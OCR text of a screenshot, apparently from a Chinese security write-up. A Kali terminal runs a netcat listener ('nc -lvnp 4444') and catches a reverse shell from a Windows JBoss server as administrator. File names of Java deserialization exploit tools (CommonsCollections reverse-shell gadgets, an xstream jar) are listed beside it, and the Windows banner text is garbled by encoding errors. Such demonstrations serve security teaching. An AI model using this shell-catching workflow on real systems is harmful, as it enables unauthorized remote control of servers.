 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.192] from (UNKNOWN) [172.26.1.151] 9905
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\jboss\bin>whoami
whoami
7\administrator
C:\jboss\bin>
视频
文档
下载
音乐
回收站
Kali Live
其他位置
commons-
DnsWithCo
ExampleCo
ExampleCo
ExampleCo
mmonsColl
mmonsColl
mmonsColl
ections1.c...
ections1.j...
ections1.ser
ExampleTra
nsformersW
ithLazyMa...
ExploitGadg
etExample1.
java
ForgottenCl
ass.java
LICENSE
README.
md
ReverseShe
llCommons
Collection...
ReverseShe
llCommons
Collection...
ReverseShe
llCommons
Collection...
reverseShel
lMultiplatfor
mCommo...
SleepExamp
le.java
SomeInvoca
tionHandler.
java
TestDeseria
lize.java
TestSerializ
e.java
Vulnerable
HTTPServer
JAR
xstream-
1.4.6.jar
零组资料文库